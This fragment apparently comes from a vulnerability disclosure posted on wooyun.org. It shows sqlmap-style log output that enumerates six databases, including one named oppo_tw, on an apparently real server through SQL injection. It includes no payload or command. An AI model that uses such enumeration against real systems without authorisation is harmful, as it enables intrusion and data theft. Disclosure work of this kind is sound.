 [15:57:15] [INFO] retrieved: information_schema
[15:57:24] [INFO] retrieved: mysql
[15:57:25] [INFO] retrieved: oppo_tw
[15:57:26] [INFO] retrieved: performance_schema
[15:57:30] [INFO] retrieved: phpmyadmin
[15:57:35] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] oppo_tw
[*] performance_schema
[*] phpmyadmin
[*] test
www.wooyun.org